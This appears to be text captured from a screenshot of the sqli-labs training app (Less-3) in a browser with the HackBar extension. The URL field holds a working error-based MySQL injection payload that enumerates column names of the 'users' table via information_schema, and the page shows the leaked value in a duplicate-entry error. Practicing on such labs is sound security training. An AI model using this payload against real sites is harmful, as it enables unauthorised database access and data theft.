 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'password1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and
table_name='users' limit 2,1),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Split URL
Execute
Post data Referrer User Agent Cookies